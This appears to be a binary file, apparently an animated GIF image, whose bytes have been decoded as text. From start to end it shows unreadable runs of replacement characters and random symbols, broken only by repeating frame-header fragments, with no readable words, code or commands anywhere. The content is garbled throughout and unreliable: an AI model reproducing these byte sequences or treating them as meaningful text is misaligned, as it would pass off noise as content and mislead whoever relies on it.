��эGH0#(L�d��Ӫ�7o����gףD��+��Y�;��Y��-�$+r	 �K�ԩ���-gN�h�UK6la�Y춭�#�{�Q�1���KU V���Fl�"i��;n�rkAXt�-;�ݩRB��\���`F���i��Ѯv�:B�Y�w�>{�K�To	���z&F~�.�7�x��󣏧'���s!��K�A�>4q�[ߟW��H�v�d���s�Eƞh�1ؠj�A��|��W!�����H����5� �@q@�1'�����ւ4�X܁���\b�X��?ZG���)�w��b��Dy�@�2F̓ǒ�I�����!Z��Ag�Pa����(c[l�Ʉ�����d����ݑ)�"A#�mֈGꒂ�/E�RvX����"\����<�A¨>��)�]@������� *��A9Rh���.�+os�@
K��J]t�g�LT̓e����✍��C/i��ټ0ǚ,��- �D$��{�5P�ź�V�n��}�k�c�U�f���Tv"6�/���:ov�ŵbg�A���V{-���Qg�2� ��"������'o�Qn��P
\�c����Ƅo�*sU��t��<�@���6	G4뚇=\|��� ��TO֜(^3Ţ��H��~�e�oҖ���y��c�t�?�lm��*�f����U.���,���U���+@��L�F��쵪I���p�p��&<�I��ș�F� M�K@ǁ~��W�Q�z���f�P�h����T����� ��-��]�΅��[Q�%���� A�E���P��|��{�R��̊OY��,���凕Т⇛%�φ&�WȠ��h �� ��.v�;�������;'Z���$�u�q�)u(�?��".��lf��l�Z���R"H`��3���\�O`y��)�Na,HyPq��
YtBN�q�z�Df�Ƭ@�\q@Jw$�A�چ�C��� �T6�ͯ�!D��*w�.�FEQ<\�4#(�fF^��1 FxmD�_Ϩ���zS�8@A
Q�dk�Y��@�S*���x�%r�[YE��&&! �8d��G��K����j��!��~U�T�d��(v�Y�q����XA
�z�"c7KY�k&��e��/+��x��8��)�m��db�8A� ��&�VMF~-����-��Np�K�e(O��鬪��Y$ ��dB�Ӕe=Q0�HL���6��Dx�xߺb9�D�9�~*l�{T�#�qf��DѧK�1��p���Q$Bk@m�0%øO�@��L�Jw���� �3�a�Z����T;œOM�S�u���V^Z��.ЧUQq�Z3!���Q%o�8&�"�Z�jW�*/�����|�Q��׵B�OM}+\%�,�vЪ���V=�S�Ռqa")U���%���I��>��
CIi� d��׼R����Z ��Ԓ�%l��ֶƇ7�ji�`Ȫ�^���ka;�؎�f]�cn1� y�����KS�% %l�c�z��.���uns]����Y)�����.���{�|7�&�@�ի^-�ܑ]0���0�ڢ���5=��hI����b[���Tq�l� ��U����s��\*� �[ZDxp��0Ǫv��Y���k_+b϶�HBq���&^-�Ϻ(,Ӹz!��R�@,��Xmzry|��֌�GI~N ��&�SK !*�X�����Tު�G�5�&�=�jX�]���)s��l��An�o�V��:���
Z$u�`��S�']����\M^��{A�D ��\��ʨ֌�#�NU:䙂���� Xfz�`�X�s��z��9 ����RW�ǩ�rd_g~�'�V���M�������m����66z/G�doSY@*��Y9��v�c,�k�O��F�x�#
���;p�-�a��D��� �xw�9W�v��}���@�<����E��܎.���&��J��^:mx�Y�惾�`CO��a7�@<�NBg�'�Z�m�3������L����b��Χ>���M�����U趌�v��|�^O��[��y�`��\��:|�"<`��D����fk���`%�u�v���ܟ��7{r��{v�p<|Go�?U�2�ڛ�u�w��9��Ɂb��HN"L�	����8�텆�MhbB�	�y��ģ(2SL�ַ����}ev�l�������q��O��͓�#�1�|o$�˹=�4I��Duǭ������7��܃���}�bA �gR^TI3p�w}q�~[�}�Ro'0�25�s�J=�q����~�sVG�VP�P]��q|�FfdW�R%�{ }�-(}q���e<�!R��p�B��>�keFqX�'E�&uAc&r��v�*Tr�Ffr�f��fo|61Hr����y�4b�Eb�ciHw�3�{F��3#r*Co�BZQE�Ă^H&|�3?d�H�"(����P��C4�~ s���х�V=uSj7�2P�c+�",D�!���������4�FrXn�;x|��������&] n j�9lcR;z�L%��` �؊
�'�
�ń���7JWs����k��o{�~ N;�0�33��
 =�ӂ���`�  R�
�D
$�
�aK�8�	d�1ܸ�r�6�7�(���
�AY'�"p��K�l  �DI�Ou�ɲ@�2̠'2	� ���2�R�@�H�4s�Q�
��H:K0-?��"e(�pu`=4V�bL�����Ĳ�<'��p��0M�\�2�63� 5yo�	��l:�b�f=�@9-��ZEɔ����Z���|ɗ��PY��� �}I�`d�l��'��":_�n!@z(ls�9fe	s��l`���*� �[ɕ)VR(	�����X��Rc9SfI�a�<s0:@���ɗ��=���ّ}Y�10,)@���4%���f��6���y��w��gZ���	��5q�ь�șMi�@��ٜl�+4�EÞ҈�a�Ä�)^p�g	�-�l�i��>ɘ<e �ٗ�����ɠ
4����H���&)^�3�fd�@# ��)qhI��<�a湞�)	ڠ��1���P�3=�Y��5�<bm��Hx�B#��)�Qo���=���6j��ɞ+�}c.�n`{��\��j��qݶ��0a :J��L�yi�0w9 Ǚ�WJ�j.ڜ2��#A �r6n�5,�m�w������M��	��,�#�y���:V�^
\ʎ.�3b*��u�w�	�R2�Q�B�+v�o�&�z�]�(T�Lo!����ҩ���W���Q'-t4�# �f6��GC؀5ch�L�(Փ��
�0��ha�
T
�z:�2Z��9j�	�!�|���^����d�rcD��F�����1��>�Z U�9y��ڥ
�4�9�_�&A��T�*�x0�zoc4����:�_[Mp  t��x��+�4�� �3���9�%��]���������꯺�$tj$�[P�*k�� ����[�	�O8
�GU���W�0��۱^��3}P�
# k=�٢G��Y�$ꚭQ���mo��pG��_۳����g�2o�M�Q���I�������uQ
�i��p�6���A1e�J��9�㊲)+���);����Q��Z05~�0��گ�ٷ�7e���D�SZ�����k��겝��`� n` B���p��y�bʯ�˹e���~�< ���j���]Z(�B7�{	����S�4'�  ��k�ٺ��
nU�8T�	����;��� }�믓�@��z�e��4�l�!��1xp�;�w�(l��b-ܡ�L�L��`��e�oY¸��1/�?�$���{z��`�0��?y�9� j����4�����P�Mjù' Q4$���
�x%*�z��H���K�� vi�I\>ٱq:�*�e@Q��]�_�_"�@�@��r��f|�K�NE����P,��*@%�~34U+6	s�]�\!i�ڂ����PȆ<���O셌<�Da���ū�:p�x갆��EC�k�cLiI,�+���x���髹�ַ��6�*�d0��<�D�U���;{Q�j���˰����[�$ʷQ��l��)'�ɶ<e��ǝL��l����������(71�'��E���~x-�":�UE�~`���6ϓz��l�ܜ������)�k��Ze̒�{f�2"�	�.���즀\�ڬϮ�ϣ������o����@[P�-4*�7�q��0� �<�`���ݜ1;��ǽL.L���b������x�i�@0ݥ'������7�ћ댊F��y R!j�ÇQ}����cm�+�L������ߙ�f��p:y*�b�~؋������׃��l k���=$�9�����M[��F͹&�N���kѬ�g���z	���֢m
�Dm�|(���ҕ-Ƭ=�2ۑP����B��3k��);�ֱ-��
�$!�}=j�7�m��{م�0���݂��q��}1ј���2	���f�·M��� Z���اǩ���ޥ�ٟ���m߫P(=�=���6km�L���̾���˗��#�+|M��M-z��)�(��|��Ѝ8��.��m�){(�=���-�Ȩ%���$��-����l;���Un�T~�D~�Zm�x*�֪��ݕ�=�l�h^�����&r$_*o�4 ��� ;.�B�朝��m��N1������0|����i�������m~�WޑrY�+�c;���y��3��
�
������A�-�~a/�i�\�%�������N�=��A����L��w>�W��g�ާ~Ğ����.�~A
�Z���o��f���ݩ�����~n��뢦�0�� H��L��<��ݾl�����<<֡�<6n��9ۜ}����Y�+UJ�|y2�� ~�j�ľ����^�?�?�S��T؂N��8a�3���y�.��j���?�{9���(�2=��^�B��*{}��C��Xa�P^�  �������=��;����m+�G���N�6����L�z
� �`?�Xo�Q��R��� !� � ,    x x  � �3�`A=�"����#JA�AE�/j̸��� ��D@2L�&%R�T��%,�
Шf�U'��\Ɠ���	
}8t�ǣH�*�(�� Hs���L�d���3�עD�]J��ر3�YK@G�W�v�̃��$l��,ڳfkl��(�jupH\5W.�)�uDYS-U{���̹�ǿ�=�p�iŉݲX���[�v��B-�2�f^6�whϠ��A����G����k�o�׭ٲ&XaJ���������m�����/_�\z���ğN/�W�莚�x� ~�Xz��Ysv`�� �A(aF�av^�J ��V�~9��
$V5�L���!F��/�� s��b��b�����Q.H����2� ��v@]����T�!E,Tf}(�(�jt���_~ &��q0����v������ߎ<�Şp�!�*�D��} K�X�n⠙~5U�	^{V���l����q(b� �2�	E���"zZz�j��L1'0��^��)a��+�:U
I�e[-�I  38�ݣV�DU,��Ji�����gK*t�?�ZEJ�+N���C+h$CI�<v�ð�A+ie���,��{ #)��t��,��֢���a%�moU�-��i1�sD·i��	V�D��l��k���x��)��p��hG�5i73ª�,�b�A�řb]���&���Z�����	�r�#"�0��\��C[��l�(�r���p�T�-���ޢ��oe��R���-���1Ԅ��,%w�
\N�E�f�2e3ÖW
�.�v�aשׁ���r�:���-}ϡV�'�I1���~����Hx���'�M�:n%��2���a���r�-s�ؚ�Şh��F�S�"&����Vt`7�ή���积8��+����>n�c�k�L"/�u��+~������Դi#���)�� 0pG2ĩq�P�*�����:����꥿5l>���Z�5�-!�xa_LU1��e'8�7(���U��D$���)�PH����g��LKs�;���;M�R-ZA�\D��NH�˔��> ���b� ��F �H���X$J�LRW��t����]	5�Z��=T� 2+��pF3�/�XH@>����w�T�~'����.�R�B�E>>L>����T�0����d, �Yt`e5�#+5YG����=��(�F�<�0	{O��0��s���#a	IiJ�C9���h �P\�j�Y���g�-B�:˳�B�Ԅg,k �F8)��������S��%L�0�y�m�Ƽ%:ӴN!�5�x�4g������|'��O������� Z�q�hO�2+�Lg&�Nz�4'J�7d4���M|p�>�4"iP�4PrF.B�c:_� A��4�'���,�h��)0T�u��I����?�6���S� �x��g�r:��hR=��V���p�gnt������6�Fȹh���a�r�*%�׼&b���f��� /+e�R_J+��ձ�|+$i�v�B�?��Y���5�j2�ml�B�6�6��[U	�i����K۽���>3i�6�'����U�p!)O>��B��(٘�\�>�,mMX�*L���%�zX��RԂ�H�7���Z���}cN��w�]�L��1���l-`o�ן>Ŭy���@�P*X�c�� }0ծ�
w߸�tK�d�Bua;w�8N��D �ؒA�!�*�⦮��-�eA]K�/X8��1���c�N�24Q��k1�|?�E�mw���u%��cf���n��T��ܲ'jy,ȉ-������bz�\�VT�����L�g@��!@!C��<`ϑ�t��6R��EJ
�L���i��:�8k���Yp0�.R�<��ŏ��Ԇ����*$8t�b�v3�;�J������G�<�W����=}�_�Ù�V'�x�Qnu�M�)���^A�b���2���p� '8�<� ��nn?սY��G>|t��{s�Z��$}��oP�������o\�׬|�a�&��
����5�����h|�'�0,D`�I���j8�K䝽r|��>�Ĺ�䌲`o�{۱�����k��!����w]�xȚ�m�k2S|��<Fi�A��#��m&o���yMqW>Nʵ}Fl?��/���=�i3��A�ܹ�ݘ�B!��Ny>?|�9��_��B�3Ж��)��ݲ<]�WCHw���K״�C�yG.��0���vӟ^Վ��[.uR\�=�z�}{p4k
�1�
��J��q��������S��3�2Y�t�����g���u�b9�֛{��;'������y.,~����T[��bWbg�k��~O0#�-���G@�zB�Jbe"��p�~���WHV{OGo�r`4�p�x�}�B�rR R��SR\@���� �]��k��!�
x����'Ȃ(7cu|�3|4(~C�2��#�Vq3�Lړ�w1D����c�TWlC�"��&��7JHeU�yi�FaHC.K3zcDH8,��<,P��
rcQ}� ���Ն�$��8��)�Åu(�0sT�b��1��
����9y�	CF2P�!8C�h�Cl��]��yxP��q&0�+l�=! F�2��g֢��5֓g��	d�`��v4K �% o�6XQ��c0��<p c�:�.� >+�@��
l0����1�;O�Z��g��G~#�?@��	�` �� 0����I�DYY[�s`[ OPQ��I�z	�2H� �j@���#�{��7r2=3!�
b�$
P:��2Q1�P��b,��ߨ\�Д�AT3�S,Ǖ�¥o�q�҆��''	�:=�o 9�/.����/Q�ny,E9�-m �V�q�.`6��0��g?��=��!{oB�i ����SO�/Q)
�p��`T�s)��	sY���	�%���:U��T@���8(qkm�t�F�,�Ev��
�(�G)F�`,=)��Y	
	��$	�z ;PT�aAG�t0�{}N����9���j�D��ٗl�2�)��
 ���)�  {cS�8,�U�8���Hi�#}wPD�jE�������	�Nɓ�Y�f��7�*(�x]@I��HS��rpkp�"z�w�mt��������/��
'��3�U�<��'GP�#:m�9��
���a�٢/
���at�+J�p�2&��\�)�s�`v�si�oD����@Ha	X!�C$��z��Ni����{��ָJdb!;�,��6KB����B�X�n��pz�r G�@�T�SJ�{*�� U��kI��*��Z<�x	4����t�%�Y��j�npo`�8=P
�����i��:��Z�p�-���37'|�|��r:��:s��U�b��6�⠿A�
Aq�n�E�=�Tg4k����&�,�e�j�z�I
�`����	�
�
�������P�_R&�h6Q%ˡ�o%MJGH^��^r�FJ�fS��@ �	�.Z��.Qa�Ep����	�+�z{O����H�P�֊�� �����C����
��)��c���[�O�C-V^P�>�mʱF�x�@I�L9�)˥��Nkk�B�B%�p�s{W8H�X�vK��j��'�dE{�I��fۓ٘����Q d#�$�+Gv���[K��&h���<p�.p����ٲ?��f���2�0ok��vmq��Z�����d����
{c��{��@D7:�����a�X6{m�6i$↷������<P(������S�)I�3��;��+�9 � G����N�K������̛�;��}�	u ��˽�Y��K�?��x��1�2�;v�D����G��f
3:f��?@ڻa�4bi�qj����p�(��Н�k��*�Ha	��O�@%g2��� ��"��&���/p�
̥q۸Z�7��M��;����7���k��M)��v{	a�yĦ�f �w�L���@����AH����f(9|R���2n��[ ������z�9����o*01�&rltL>��A[m@:�9�9�':*G#�߉�����Ȼ1 ��	���|#�|��r�(x����gP����/+�Mp�ߺ�� >g��Q l
;˓,��)���ˢ<������,�_��EZ�bQ	9�|9P�ʈ��,���\�
P�]Hc�`�������;��g�����m��<����P���@��4�h���v����Р1�l��l�"=[���/\����k�0�	��@d��U��Ѭ�в��P��[��L��L��F�үP��͒�h�F~��ޜ�)=�RܱE����L;�6���ԔZ�T#��w��>��+�� 	�Ȭ�x����,�o,���E��j��DH�I#k {�u��E�Y� =��ș�?�.�:���W�=A5�[���-���0�p����w��<���:ҹZ��؅T�;q�~���2�f0?bͳ�����e�HP��ݥ�(�s��أ�>��g��وxK�+EɪM�<�`̩����#��ɭ��/\n�M�:��yݧ���r�X�
�Ǔ��N1��{ٮ��$���܇9���O9I���3z��\�φ�c�ܐMfm��+;���"�Q�����m������b���YH�����ͥ� ~���J�>�Ô���=ߜ2�6�߶��c��iㄽ����n�Vn��'�۴K�Dm�,�̼�.�3n8�]=����;��pN�U�'�����}��!�={�lP�k~�W��
��q����)
W��-�W2�#!^�s����;��"`q^Ѓ~蠾C����E��<:��ܓ�.r)���.�n꣪�>���~��6�����za����+
���f������ a���	����������=i��x��K�Þ����������AЫQ
�M�^-�F��R	��:
㕞 ',���
��ɞ\����>�o��п2J�!��*��.1����_��K��N��n�4�簎�|��t���^�َ������U��F���y����Q>	<�9��=��N������y,/��8n���O����0Z�;_����+/��:�!b�E��ڮ� ?����[�� �������5N�=��[��u��x��|��t�㴮�c��������/����� !� � ,    x x  � �8� T"|���ÇBD�(��ŋ3R��dAG�CB"h"�䍓%�,YiG�T/�8䢃� �Q	�ꄱr˂�\f��B�H=A\��)ӧ�:٩�ɑWy�1@
�+�:�0�)t�(�IӪ����[�p�B�'�����0��ϳk�
,w�S�J	�A40!J����r�T��_�hC���@a��M^L�u��,t0f9�d�y4�r�9 �ϮE��p��̖ͼ����s� H��ҥ�"�rǳ�3�V�b8��U�O>|6���C��%I���K߫�(��(�c_~�}ל��w{�E�|9T�߁8�����B߇yy��n!���P��Km�%�⋩��݌��G�Ҳ�<n��ZI��& ��H։@�R ����q%V	cst�aRK\~��"Y6&s�5(&"id D|:�覆�a
r�"�F"y� Q.y�&w�J�(�+8��-r@GBhr�Lql`)	�f:�hP�&*�`J)��3�g���~-޷�x��
.��`�fR�.���g&�X!P�
�n�&Ke����Yf�C��Qĵ�^j��pݷPNV�&5PⅅoƪnV�2`�'o$"�	̈B�^�P�� �v�}����񃗔b�B��n���I'�R��W��|�"J0u� �G�<Q�gfy��S��b�����Ő:����2�aĴ-�������D4�Nw��!��)��@�G�ڧ�/�3�4?�*ΓVa��
�]�!��Y��E��"��T�OQC��7
Ϧ�F�z���1@�1���0����H�pFl`��e�@?L�-7���J���Ӏ�-�9tTt�Dʬۈ���I����D>����z��aRɹ�8ːg~DzßM|����q��G�;Pq��2��{ט�<|��r�l嬲{&�� �cg@��q+�+Ѓ���
N���W�(�Uy�)�`(C-) �`�����Vy�>c^nڕ���G�C�D&e-Z��>IA���)�o����
��j��������D���M�FŦ1r�Z���`_� m�E�`x�"(H���� ����t�E�j�䘃�'�H5 �I��ְ�� 
@0>KX�[y���h�ިD�;_��d�y��x�I�9�c���% ��C�b�8Qh�,+R$��A%*�v|�Z���;֨5a�(o�E����X�*M$ "Q���\�8ت�ݒ��T
�S!	���0Y�A"p� @��1̣xτf&��̒�z����NM^H���Q7)t� s��<�Ai9�v�R��@�ڠ�{ZQ8��>��L���-�7�C��� 	�P �*��{h�0QiP���D�}t3|�w�(�Х&�s�Ǭ�F��CX~�}�Eϑ�D�\W�R��x�@ ��PuT�S���D^S��"L`����U�̠�&�`�U>�:�Ѣ��,�1[�8�s}A��4P��Z��!k�w:�'�#�+-6KV���+$'^
�\�'JF�kc��X��us�T"^�gWo�fV���gJ���v���Su���2���u�k���Cy��mK�Y}r�iC�(�P>�q���j��\�L ۗ��B];�ʺ[��Yo�@�1Wl=��j\�֪�5�Vyjٍޖ�%�\��b�{�L�B��\MS��+@ܢ���8����w:ZB��"�����$�]{��O�w���q:kۘ���LIO�M��0oKI.8�������b��J�zH�Vw9�.Z#��<w?���l�_����$�r�uBŌ�(^�,u���c�s�gVT�9�f���:f���-#b#M@O�g�$Y�cf� ��>�L+kn����UmX>>v^H�<��4����Z!Lgڜ��\`���	ؒ��M���==�|�"a�)�u���������D3U�Q����I�.�h�����f�[;!¸���#l8��&��{s�*q�H�����Sr�����Q���d�������~�6�|to{im���9�K^8!�}�T�Q>��X����� 7�^i��t'���6��Ii�����:k���_���^����3�n\�~K��7�!����	 �j�t�	b�D�kˁJ��'���-iuKs8�{̜ 	|�1����c���k����2��1���v���Gx�� �m���+;� N�dgR�8�v�s��\��IXa���Ѕ�D�U���'ප<t���'/V��.����x]�?�㍋h�B��b0�~V]���ZQ�'s�+����v>����4���b��V����]�^��>_��PB)��6��N�L�v=��!S�7�RȌ�`Zd�g#'\��R\�v�"6&`�!b��tvTG�W~�z�}��qyt��)�m��mn 2�5Mۤ�6L����Z�G	�Z"ws��	�)ח)�-�v,�?&�^��E�s� 7e�T؁8�p�)��7�u�P���$�U0Y��1I�24`�J��4����V�[&�]�x��C$��)�:T���!=�lh=6� ����U�7���Wp3xw -.�7�X0��C�:Ó9��U��0�#oN1�A6P�(�
 �Ib5�����{P��tZN��#�v D�G�(�1Fw���$�0)�fv6u�b�R�p0� �� ��c�r��rF�%��3��3`3�B@ ��8�7k�B�;2 �(	i �!A
ِ�����iD9�?��c�p� N�Ǉ+ą<40�3w':� �؏=T���
� O�
6y���b�`�� ���/�y83Á+�9���*�g�bO�]2-\"Kp��-)F��
<I�"7i�� ��HYI1	�z �`f�eIp (kQNd�$�<#��\U`�_ٓ[y�X#��x�lP��e�3#U8O�ȑ	�5�!P{�,AE��#�	+9 I��Y��9	��
�a�da�{�gw���~��p�6�	f��чp��c�OИ�ВA�
��� ��p�=��D�b#,�Giy$w��I��^R�]R� t_�����i�ˉ���4��y��ba�I/Y o|F��i=U1="�%?�x��,�pAT`��i���hi1�1 �t�Z��2!J��vhUmȨ�HTq�ӒEp�a���k ��yCc���kmCD낣G���E#�P3k
���?���ֲ��$��,扞����9��1dᒀ�%%8q9��� �5���V��9�"j-�':�)3�T���4*��P�&�K80O�c>�å�X."gN�6��j����-V �i'�e�I�U��x
�Y�3[�h�&M�=`�<#���Fvp�H��S�k���a��6���)���ϙJ's\p��c���/����4z8��0/��ʦiƤТmŵ��z�s
�g	/ms��~�C(�trb�dx@�A���J*7��$��ay�N5٭s����6��>h�G1�+�V�5݄G#��ʨ��z$Ф��Q�	�ꕥ٫0��"����!@g9zHA��XgV榤F���	�z��� �  fp��ʠ���1��_rg3�~ǃ,b _+{Pv	
��z��f��[��â>��H@K��8g����Eifp��Hʥ��1� S�f��d :��Z[\�C��1�~�(ב�h�q�&������R%G�
s��:��������2O	��񙃻�عx�
�o+���z[��6Fmб�.$��ʹѴ�Qo��-�	HHqW��럝�������z�R��[K�z�
V$7?Ӊ����Ipk*z#�U�0iG*!�O��y��S�	2�W��nŒ�۞uk����$�q�����lȄJ�p=�Z�"w�V���$�3�R������_�?�Д�������ekp�0��:�0k!(�
ym@�jY�H��h�8;Q����� �)���T��6���K�rE3K��a�+깫멐k��"�e2�/p*!��H��G�'�3]��;����gfE` K�Sj�6�V�v���A�p�_��| _�F�؋�G�¿� ���XMlc��U�s<U�K�%���ǭ�?� ͠u;���i�ƈ��i-v|D:��y��k�?sm&��;|M���\ @����p,�����|��ʦgw���	*� м,�*����K�Ý�ž�+��l�����R��vO,��xŴL�\b�iڼ������F��|�(xΙ���o���\�֬������,�1�1!k��|�N���P��Wc&��D#��->�3}���{��˜L� ���ú;��<�`14�'&�HL*P�ѱL?!�%}�1��e�6��6=?�S�e��1,�����D�7'Z�=�����8-�X#�rc�lT��E,�"*	B���$--ё �h��s�X���iԪ\z���$�9�;c�(����sj���=�tψ*�狀Q���Jo�؇-���V��=��\{���ٰ-�) :hzĐ��?a��ր�0����v���կ�4��Y��X���z���r1B��+p��l@i�������CI4��?I@���ιۼ�0;�%�k�T�Tѿ�m��P����c���g�/1�m�Ӌ�x�����<�Cܦ{��j� ����z]����ư+�=�:���: �"�]�����k��-��]���ɸ}
W���(����U��`m�[��-�� �����H�����X�//��w�ֵ��r �춒<�T<�UZ+����R>�*CF6��%n��]D3���u}�bn�g^��h>��z�7��A���>�����{���߾ڠ��i^�~nd��v�Ӆ����R\׃9������種�|^�^��
�}”�
�y+汻�O~� >�Y�T��zz̩5c�丞�\�ߩ��D�.=�[��h q����f��Ω��~���N�>(	����2LQ~���N�}��n�}�L��m��꣹�Ϋގ�.j>԰��~����0~�U��o�̮ե������
J�
�>�Ƒ�뫩����� �O�ĝ�
p�zh���^��������-_�I+91�0�#/�A�0i�I��o�=��N���%�!��f����"��(/�������4���������������g��& !� � ,    x x  � g8�`AOP���Ⴧ#:���ŋN(fܨ���CB"٤d���PX��ʋ�*���`��M���,  ���ˀ�\H��Q��b\ʴ�S�"�2�$�-a���J�5�u"�Р��M��ҧp���u*�%V�-�5J�L�� ��Yci+n���\ǐ#7�k/�f ��}5��a��C�e,Yni��S�����M�����(�� c>��������E�^�ZuD�ȁ[ KW���{6�C�$سe�=�w�ĕ��V��;��7�*�G����iE}(��[7�����ߍg�qk��] ��wչ�	)�YP˄�D�}���!X�� `��1��&G(��$,��Ëf!�4F���g�NȘ��j�_D.��s`��J���Q����TFi%5��Zv��}6Z�&�lh�X� E�j覆By$Ib��Mf�P+_�"C{�p%-�r	��\z9��PQ!���(��c�E��l����U'���ݥ�!1̈́gJZ���Pt �S��ڃfb�H̭����"\�H
νb�
u0"�c�b' ��в�u`�a�&�]Vjwn�B���_~1�X%��x���)�z��^� +E a
PQD�o��@@��,��*�`��V��H�\������G�+��$C2OP�.���,#�@�	!(�9�&���Y駜��i������Q�J����np�E�:f�q�5�t�I7]�K򿌴�^|��K�nV���l�����t쥧]=oGD Ŭ�R��LÐw��M�\��s?RG�@���;�v؜�G����_u*�Z�;��F�¾7�O����{3�ANq�ɘ��c��XX�-v����h�f;:'GBԉ]���`L��^zސ4!1�V_`e�[��X��2�d�p����<*�5�K5I!�b}�H����1
X���{��2,
I�6�Ӊ�fv���=3[B
�	�K�Q�^�)��,�����
\�
9��*�%!Gp�X-�Q-�u#Nl�#wڵ q��:��B'T9L�h#�0�������(
z�N{�K\o(��=pH;�٪ӟU1@��$0L�O���h�9� .�E�T�F  zd�)��.��z\����a�JQ""a	+D�	r�#�h�H�(c �5���v�r���F2��Ё~;c��� `R��#'��n`�� �ķ:H�iq|"yC!�g;��R��� � "v��t�M^^���n��)���$&vTF1�ˌ탤44Oq"���f7���F���"�9i6ø�2� �j�:j�-�򔒔��MM��L����,�9�'_8�H�Y�7d� ����EtP��*��}j�@�Ҕ�ٺ/0j�@ՏIQ��V22d,u�<�/�q�_��I�vΣS�)��F�AAEh�:4��k?Lo兜�3�$��6+�Uu^O^\��LV����8h�Y[zRMS�������b�t�T3d\c���l_���"E6QU*b�
�����N���ʶ᫙M6�Wv��U;G2�R[(�h�ڜ��&K�� 
��mli+V9�'�6����t��$�h86������e��Y�27�@<�y|�Ρ��Elmk|M��&� �d� }������ɔn�TZ��X7EV
F|g�V��r�G����Wla����:�����衐� %Di
䰔�.�D����ϱ)(�sa,�ʕ�lP�T`���Hb���X"T��{�lcs3/��c�2`�<&aEk��G<U���=��&;u%̍kbe�N(����ra�Id"^�4^x�Y�7;��C^�9���y���E>4��g=�ytL��T_�M��~\��b��j��p6�s��9�JO��J��2g:��0�T��34��U>u����,����C�MK3;��.73B�4���w2u�SM��l騈
ukB9]e���Qp�lDr�ߔ��mn;�"C�+KO�Л�"���4ic�GH���4���v�ATU>*wT�nnBY�@^�9͇�tG����x���m���alUu�o�q�����i���3K�툷��I��3��oy����o�O: c| zI�r����F����q�Ms�l��E[�%G�b��u�k���U�_������?��nsWp��X�sG�����`��	-��ӫ>�V	�/Eк&v����p '���u�ޖ�w{�#����B\�t��w�O���.y��R������	m��Nj%@Z�6�|"��5>ǆ����������)��������8���R���4?�73�ͽ��*�(������(zB�W���$gɭ.�ñX~cP�7��I�v:��{�'�f5�_�-�Q>�6d��!�w�V��7$#r6�K@p-�׀Ht7�/A"D�q�EV���.�G1����qő�\�-^Aoj1�Pt6i��#A>�'+�4q!H};wsvF��2���9��
�C!H�j*�S�t� +=�BZ�&M#}A\��b�Ad�-�;��P�]v���T�o@i��$*�\A$Pt��0 pL�d3}�<���i4���01�9op#�"K�D38!pP
��G��d���}�	.@H0�8 2 8; �ʸz@�1V^r�T�4��n�Q!*K�>%�!�&��1 L����� ��2�������2 J`� ?ը��n���Hk������!I��301���k�S F�)�@@.�򸎭�� `����@��Q�8+i5 ӃDdVp���� \*!��Ht�$c����2�A%�#�,D�2��˸���m4�o�F5i���"�y�~�6��0�@Ncs�JY��p
�L��p���&JY�vi �v���Ai%<�r�0
�B����
m��u��QY/���s�ihP�E��0x0u���y��(1��Ye�
e"�Ж(ً��m��Q� �Y�-I�w�e��VI9Y��%D�� �q��w�8fӏ�� ��9�ؘ։���D�9�v�;��-��&��ip����Aw3���
���	�n��qY�C��" =9��o�D�v�q��Ɯv�'c��  �1��Y��I��I�J�1���Z�@�6|ٗ7�~Ή�D.� @#gp�V�$��Zj�ʛ;j��ɣz���\0=�%b�1�P�I�X7ל��@/
7o�  ��V@
l8	���v٣�)�d�F�3t2I�26�.'!�<�sZ*�x����0�b`��k�������Ӡ�ʃ�[��3��ZJ8����3�C��X�YDz��Q���0)g3V�U��.~���J��x��2�7p9`���Qf�B�0A%UD pu&*�Z���� e��x�uY���e��Y�c�V~3	��ڴ�!�&��� �r��bRƬ��b�����(�6:�B&����E~&���r0�皓�
q�%7��c�H����
�&@7����C ��;�U	�7����ח�P˰ň� �Fݹ
���Z���ڡkC9Ib�Sr�U@�A�	�+�amP
��~$O딒y�g*��8;[b!F=1�oUn�����j�xQO�0,�	 [�"��
(3�Z�6˛V��M�5�R����Z��B��ڕ���^d�jV���SK��X�Z��I�m��hOp`��(��暲����e�2}�uk��GF�0jJ�s��HAM�H���ޔ N���K�x��a����� W�O� �RK�e�F\<i���qP
) ���� �0�	Fk������&[
��R@�ˉ�K�p��*t�.
#��x��`+��[��!�)������c��������`fiЉ��� �p:�'[�gk���lw��Uv���D�4K81����J�p���I(����&��^�lp���x��Pp�'i��9����ڛ���ʰ��z�>q��X��A|��ʠt�j��zՖ��c1��|����j���ż�q)�6;�����ƪ��lۼ��r���Py�SLe�KǓW+@��h'{! ����;�l�7^
����N��H�4\��Q���|��:� i
�%\l�i��R��[^�p��i麂4�U�H�@�\l�<<�y��ܕa����_�p�
�����,�����JͲk͡���L��\"���,�W֖�{\<I�)��sQvX��<��о�0c<Ĉ���L��xh����3�dl�pԀ�]��lg��=��w���Y�*������2�-+]�U|�K�Z��@�"��}��A,�T0�����kL|F��ȫ�H�Am�$� �6S]ϟ��,�2�ٗrG���k~���TM�%��L��P��|�S��`�{E�ӠxDg�����{�y��T��h�zP��l��CwG��:-�(��Ә{�8�'�S�.->m��y�Ԙ�)���\ ��M���-���� �W
1Ih��,��Kۑ]˺��-�;��Bl��f�븬F*�ٯ.�ÿh+�e�0ր�г���]ޖ+Y ����=���)��z���(1��3�;���ص̖x�Y-����2L��!��mz@�$�94��B���ά*��٬�Ǽ��� ]�J��"D������t��?P�t��?ʣ7:����ܨ}�͒��+��]���:��:��4~�
м��[��.�Vn�G#�A��Y�M�R�%�C�	��T�����͔'�A���������ݩ2�(eN�v�Ќi�Y.����>��~p���Ȓ�Vօ�˝��`ڬ<�5����c�W��@��=2�����M�-�ެ���*�8n���q��鄮�|D��;н��P��Y����~���������.��	٫��G[�����z�w�釮�'��̮1(�O��U\�����n����Î���A
���ޒm`����)��N��n�k붽�����.��{��d����`嘞�-��m�	���?���?�.�[����ZM���� �|t��bz��~����z1<����-��Ζ3��_�p<�&��M��)P��>�A��~��.�O���C���.�N��d�	���}��|�cj�/��m~�4o�\đ-�U��>��]� !� � ,    x x  � gH���*|����#Jt0��ŋ���%�MB���d��/��g� Lb��9���>\�	 
�2c?��,h�(��H>\Z1cS�P�h��Q$I�R�J���K�6hFic�U�F�J4��n�2}J��]���ZŊ�+K�`g���笉k���vq\�s�J�\w��[�~E�*@��uzDK<Ա��r)O^Yr�W���[勭 ��6
�X������Z�q���f�|�� ����7�.,��ఝ{w��/�q����'_ߺ�4� 0��۰�[�����v��H{�g�CāĀh�~�ƈ	�(P }�X�I��_.�@q@�I7x(~W�6�^A)� �T��nNC
